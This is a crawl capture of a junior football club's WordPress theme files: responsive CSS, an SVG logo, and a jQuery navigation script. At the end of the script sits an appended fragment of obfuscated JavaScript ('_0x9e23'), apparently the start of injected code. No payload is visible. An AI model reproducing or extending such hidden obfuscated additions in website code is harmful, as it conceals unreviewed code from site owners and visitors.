  .submenu ul li a  { 
    display: inline-block;
    vertical-align: baseline;
    height: 1.8em;
    width: auto;
    line-height: 1.8em;
    padding-left: 28px;
    padding-right: 5px;
    background-position: -10px center;
    color: #646666;
    font-size: 0.9em;
    font-weight: 600;  
  }

  .sponsorsmenu {
    float: left;
  }
  .sponsorsmenu h3 {
    margin-left: 0;
  }


}

@media only screen and (max-width: 480px), screen and (max-device-width: 480px) {


#header {
    height: 54px;
}
.logo {
  width: 140px;
  height: 140px;
  top: -42px;
  left: 0;
}
.searchform #s {
  width: 100px;
}

.hometiles ul li .overlay {
  top: -40px;
}
.hometiles ul li .tiletext {
  top: 77px;
}
.sponsorsmenu ul li {
  height: 80px;
  width: 80px;
  margin-left: 10px;
}
.sponsorsmenu ul li a {
  display: block;
  height: 80px;
  width: 80px;
}
  .submenu ul,
  .submenu ul li, 
  .blog-widget ul, 
  .blog-widget ul li { 
    float: none !important; 
    margin-right: 5px;   
  }

}
@media only screen and (max-width: 420px), screen and (max-device-width: 420px) {


  #header {
      height: 48px;
  }
  .logo {
    width: 100px;
    height: 100px;

  }
}

@media only screen and (max-width: 369px), screen and (max-device-width: 369px) {

  #header {
  }
  #header form {
    position: absolute;
    top: 50px;
    right: 50px;
  }
  #header form input[type="text"] {
    background: #f6f6f6;
  }
.searchform #s {
  width: 90px;
}

  .logo {

  }
}
  /* iPhone 5 only */
@media only screen and (max-width: 480px), screen and (max-device-width: 480px) and (-webkit-min-device-pixel-ratio: 2) {

  #container {
    height: 100%;
  }




}


--- FILE ---
content_type: image/svg+xml
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/images/OnslowJFC-logo.svg
body_size: 6913
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 385 385"><defs><style>.cls-1{fill:#00431f;}.cls-1,.cls-2,.cls-3{stroke-width:0px;}.cls-2{fill:#ed1c25;}.cls-3{fill:#fff;}</style></defs><g id="Layer_1-2"><circle class="cls-3" cx="192.5" cy="192.5" r="192.5"/><path class="cls-2" d="M191.72,292.48c-55.47,0-100.61-45.13-100.61-100.6s45.13-100.6,100.61-100.6,100.6,45.13,100.6,100.6-45.13,100.6-100.6,100.6M191.72,123.24c-37.84,0-68.63,30.79-68.63,68.63s30.79,68.63,68.63,68.63,68.63-30.79,68.63-68.63-30.79-68.63-68.63-68.63"/><path class="cls-1" d="M293.93,322l-102.89-102.96-102.76,102-11.43-11.12c-32.14-31.28-49.83-73.2-49.83-118.04C27.01,101.05,100.9,27.17,191.72,27.17s164.71,73.89,164.71,164.71c0,45.46-18.12,87.79-51.02,119.18l-11.47,10.95ZM191.13,173.22l102.69,102.75c19.55-23.6,30.15-52.93,30.15-84.1,0-72.92-59.33-132.25-132.25-132.25S59.46,118.95,59.46,191.87c0,30.63,10.29,59.57,29.25,82.99l102.41-101.65Z"/><path class="cls-2" d="M128.87,332.07c-5.89,0-10.2-3.56-10.2-11.29v-4.05c0-7.8,4.31-11.29,10.2-11.29s10.2,3.49,10.2,11.29v4.05c0,7.73-4.31,11.29-10.2,11.29ZM124.89,320.78c0,4.24,1.39,6.11,3.98,6.11s3.97-1.88,3.97-6.11v-4.05c0-4.24-1.39-6.11-3.97-6.11s-3.98,1.88-3.98,6.11v4.05Z"/><path class="cls-2" d="M163.93,305.82v25.88h-5.02l-9.53-14.33v14.33h-5.85v-25.88h4.95l9.6,14.51v-14.51h5.85Z"/><path class="cls-2" d="M183.09,312.98c-1.01-1.73-2.29-2.36-4.61-2.36-2.06,0-2.96.94-2.96,2.25,0,1.54,1.35,2.4,4.61,3.34,5.62,1.61,7.76,3.71,7.76,8.14,0,4.69-3.15,7.73-9.04,7.73-4.73,0-7.91-1.16-10.35-4.24l4.65-3.26c1.27,1.61,2.85,2.33,5.18,2.33s3.34-1.01,3.34-2.25c0-1.5-1.05-2.25-4.88-3.49-5.25-1.69-7.5-4.09-7.5-8.25s2.81-7.46,9.11-7.46c4.13,0,7.46,1.39,9.3,4.24l-4.61,3.3Z"/><path class="cls-2" d="M198.62,326.52h10.13v5.18h-16.35v-25.88h6.23v20.7Z"/><path class="cls-2" d="M220.1,332.07c-5.89,0-10.2-3.56-10.2-11.29v-4.05c0-7.8,4.31-11.29,10.2-11.29s10.2,3.49,10.2,11.29v4.05c0,7.73-4.31,11.29-10.2,11.29ZM216.13,320.78c0,4.24,1.39,6.11,3.98,6.11s3.97-1.88,3.97-6.11v-4.05c0-4.24-1.39-6.11-3.97-6.11s-3.98,1.88-3.98,6.11v4.05Z"/><path class="cls-2" d="M244.07,331.69h-5.85l-5.78-25.88h6.75l2.81,15.45,4.58-15.45h5.44l4.69,15.56,2.81-15.56h6.75l-5.78,25.88h-5.89l-5.29-16.73-5.25,16.73Z"/><path class="cls-1" d="M152.02,349.93s-.04.08-.05.12c-.01.03-.02.06-.03.08-.04.16,0,.31.14.45s.29.27.48.38.39.2.59.28.35.12.45.14c.38.09.66.07.82-.07.16-.14.28-.38.36-.72l.99-4.12c.02-.06,0-.12-.02-.17-.03-.05-.13-.1-.29-.16l.04-.16,2.76.66-.04.16c-.17-.02-.29-.02-.34.01-.05.03-.08.08-.1.14l-1.07,4.47c-.11.47-.28.84-.51,1.1s-.5.43-.81.53c-.31.1-.66.12-1.03.08-.38-.04-.78-.11-1.2-.21-.32-.08-.61-.17-.87-.27-.26-.1-.48-.2-.67-.31-.19-.1-.34-.19-.45-.27-.11-.07-.19-.12-.23-.13-.07-.02-.13-.02-.16,0s-.1.05-.19.1l-.17-.17,1.46-2.04.15.09Z"/><path class="cls-1" d="M167.72,348.85c.01-.06,0-.12-.04-.17s-.13-.1-.3-.14l.03-.16,2.8.48-.03.16c-.17-.01-.29,0-.33.03s-.08.08-.09.15l-.62,3.64c-.1.6-.28,1.08-.55,1.46s-.59.66-.97.84c-.38.19-.81.29-1.28.31s-.97-.02-1.49-.11c-.52-.09-1-.22-1.44-.39-.44-.17-.81-.41-1.11-.71-.3-.3-.51-.67-.64-1.12s-.14-.96-.04-1.56l.62-3.64c.01-.06,0-.12-.03-.17-.03-.05-.14-.1-.3-.14l.03-.16,2.8.48-.03.16c-.18-.01-.29,0-.33.03s-.08.08-.09.15l-.62,3.64c-.09.53,0,.93.26,1.2.26.28.66.46,1.21.56.54.09.98.05,1.32-.13.34-.18.55-.53.64-1.05l.62-3.64Z"/><path class="cls-1" d="M174.32,349.79c0-.06-.01-.12-.05-.16-.04-.04-.14-.08-.32-.12l.02-.16,3.31.3-.02.16c-.16,0-.26,0-.31.03-.05.03-.08.06-.09.11,0,.02.05.11.16.26s.25.35.42.59c.17.24.37.5.59.79.22.29.44.58.66.88s.44.57.64.83c.21.26.39.49.53.68l.33-3.67c.02-.16-.07-.25-.27-.27l.02-.16,2.51.23-.02.16c-.17,0-.29.02-.33.06-.04.04-.07.09-.08.15l-.58,6.4c0,.06.01.12.05.16.04.04.14.08.31.12l-.02.16-2.61-.24.02-.16c.13.01.21,0,.26-.02.04-.02.07-.06.07-.1,0-.03,0-.06-.03-.11s-.08-.12-.16-.23c-.08-.11-.2-.27-.36-.47-.16-.2-.38-.48-.64-.82-.26-.34-.59-.77-.98-1.28s-.85-1.13-1.39-1.87l-.39,4.31c0,.06.01.12.05.16.04.04.14.08.31.12l-.02.16-2.61-.24.02-.16c.17,0,.29-.02.33-.06.05-.04.07-.09.08-.15l.58-6.4Z"/><path class="cls-1" d="M186.12,357.35c.17-.01.28-.04.33-.08.04-.04.07-.09.07-.16l.2-6.42c0-.06-.02-.12-.06-.16s-.15-.08-.32-.1v-.17s2.84.09,2.84.09v.17c-.18.01-.29.04-.33.08-.04.04-.06.09-.07.16l-.2,6.42c0,.06.02.12.06.16.04.04.15.08.32.1v.17s-2.84-.09-2.84-.09v-.17Z"/><path class="cls-1" d="M196.93,350.25c.59-.02,1.14.05,1.67.2.52.15.98.37,1.38.67.4.3.72.68.96,1.13s.37.98.39,1.59c.02.61-.09,1.14-.3,1.61-.22.47-.52.86-.9,1.18-.38.32-.83.57-1.35.73-.51.16-1.07.25-1.66.26-.59.02-1.14-.04-1.67-.18s-.98-.35-1.38-.65c-.4-.3-.72-.68-.96-1.13-.24-.45-.37-.98-.39-1.59-.02-.61.08-1.14.3-1.61s.52-.86.9-1.18c.38-.32.83-.57,1.35-.75.52-.17,1.07-.27,1.66-.29ZM196.97,351.93c-.3,0-.59.06-.86.16-.27.1-.5.24-.71.41-.2.18-.36.39-.48.65s-.17.54-.16.87.08.61.21.86c.13.25.3.46.51.62s.45.29.73.37c.27.08.56.12.87.12.3,0,.59-.06.86-.16.27-.1.5-.24.71-.41s.36-.39.48-.65c.12-.26.17-.54.16-.87,0-.32-.08-.61-.21-.86-.13-.25-.3-.46-.51-.62-.21-.16-.45-.29-.73-.37-.27-.08-.56-.12-.87-.12Z"/><path class="cls-1" d="M207.66,356.56c0,.06.03.11.08.15s.16.06.33.06l.02.16-2.83.28-.02-.16c.17-.04.28-.08.31-.12.04-.05.05-.1.05-.16l-.63-6.4c0-.06-.03-.11-.08-.15s-.16-.06-.33-.06l-.02-.16,5.02-.49c1.02-.1,1.77.01,2.26.34.49.33.78.88.86,1.66.06.63-.07,1.14-.41,1.54-.33.39-.78.7-1.33.91l1.84,2.12c.13.15.27.22.42.21l.02.16-2.86.28-.02-.16c.2-.03.29-.12.28-.28,0-.02-.04-.08-.13-.18s-.19-.23-.31-.37c-.13-.14-.26-.3-.41-.47-.15-.17-.29-.32-.43-.48-.14-.15-.26-.29-.37-.41s-.17-.2-.2-.24l-1.35.13.23,2.31ZM209.59,352.58c.4-.04.67-.14.81-.31.14-.17.19-.35.17-.55-.02-.2-.11-.37-.28-.51-.16-.14-.45-.18-.85-.15l-2.31.23.15,1.51,2.31-.23Z"/><path class="cls-1" d="M226.54,348.87c-.04-.12-.09-.2-.13-.24-.04-.04-.1-.05-.17-.04l-4.47.85.23,1.21,3.01-.57c.07-.01.12-.04.15-.09.03-.05.04-.14.03-.27l.16-.03.43,2.28-.16.03c-.05-.15-.09-.24-.14-.28-.04-.04-.1-.05-.17-.04l-3.01.57.43,2.26c.01.06.04.11.09.14.05.03.16.04.33.03l.03.16-2.85.54-.03-.16c.17-.05.27-.1.3-.15s.04-.1.03-.17l-1.2-6.31c-.01-.06-.04-.11-.09-.14-.05-.03-.16-.04-.33-.03l-.03-.16,6.94-1.32c.07-.01.12-.05.15-.11.03-.06.04-.16.02-.32l.16-.03.45,2.36-.16.03Z"/><path class="cls-1" d="M236.54,346.94s0-.06,0-.09c0-.03-.01-.07-.02-.12-.02-.07-.1-.13-.24-.17-.14-.04-.32-.06-.53-.07s-.46,0-.72.03c-.27.03-.54.08-.83.15-.27.07-.54.18-.82.32s-.52.31-.73.52c-.21.21-.36.45-.45.73-.09.28-.09.58,0,.92.09.34.24.6.46.8s.47.33.75.41c.28.08.58.11.89.09.31-.02.6-.06.86-.13.12-.03.29-.1.53-.2.24-.11.47-.23.7-.36s.43-.28.6-.41c.17-.14.24-.26.21-.36-.01-.04-.03-.08-.05-.1-.03-.02-.05-.05-.08-.08l.12-.13,1.93,1.73-.13.14s-.06-.06-.1-.07c-.03,0-.07,0-.12.01-.06.02-.18.09-.34.21-.17.12-.39.27-.66.43-.28.16-.6.33-.99.5s-.82.32-1.32.46c-.53.14-1.08.21-1.64.21-.56,0-1.09-.09-1.59-.28-.5-.19-.93-.47-1.31-.85s-.64-.87-.8-1.47c-.16-.6-.17-1.15-.03-1.67.14-.52.38-.98.72-1.39.34-.41.75-.76,1.24-1.05.48-.29.99-.5,1.53-.65s1-.23,1.4-.28c.4-.04.75-.07,1.03-.07.28,0,.49.01.65.02.16.01.27,0,.34-.01.08-.02.14-.07.17-.16h.16s-.62,2.52-.62,2.52l-.16-.06Z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/js/script.js?ver=6.7.4
body_size: 686
content:
jQuery(document).ready(function($) {


    var ww = $(window).width();
    var st = $(window).scrollTop();
    var hph = window.innerHeight;


    var TOUCH = Modernizr.touch;

    $('img').removeAttr('width').removeAttr('height');




    jQuery('.homeslider .flexslider').flexslider({
        slideshow: true,
        animation: "fade",
        directionNav: true,
        controlNav: true,
        video: true,
        touch: true,
    }); 

    $(".submenu br").replaceWith(' ');
    $(".responsive-nav ul li a br").replaceWith(' ');


    $(".accordian>ul").stop().hide();
    $(".accordian h3").on("click", function(x) {
        $(this).hasClass('is-active') ? hdn = false : hdn = true;

        $(".accordian>ul").stop().slideUp();
        $(".accordian h3").removeClass('is-active');

        if (hdn) {
            $(this).next().stop().slideDown();
            $(this).addClass('is-active');
        };
        x.preventDefault();
    });


    $('#subnav-control a').click(function(x) { console.log("g");
        $("#subnav").stop().slideToggle();
        x.preventDefault();
    });





    function closeAll() {
        $(".responsive-nav .nav").stop().fadeOut(200, function() {
            $(this).removeAttr('style');
        });
        $(".responsive-nav-trigger, #overlay").removeClass('is-active');
    }

    function overlayit() {
        $('#overlay').addClass('is-active').height(document.height).on("click", function(x) {
            closeAll();
            x.preventDefault();
        });
    }
    $(".responsive-nav-trigger").on("click", function(x) {
        $(this).hasClass('is-active') ? hdn = false : hdn = true;
        closeAll();
        if (hdn) {
            $('.responsive-nav .nav').stop().fadeIn();
            $(this).addClass('is-active');
            overlayit();
        };
        x.preventDefault();
    });



    if (TOUCH) {

        $('body').on({
            'touchstart': function() {
                touched('start');
            }
        });
        $('body').on({
            'touchmove': function() {
                touched('move');
            }
        });
        $('body').on({
            'touchend': function() {
                touched('end');
            }
        });

    } else {





    }

    $(window).on("resize", function() {

        hph = window.innerHeight;

    });

    $(window).load(function() {

    });




    function touched(e) {

    }



    function a(w) {
        console.log(w)
    }


}); //end doc ready
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}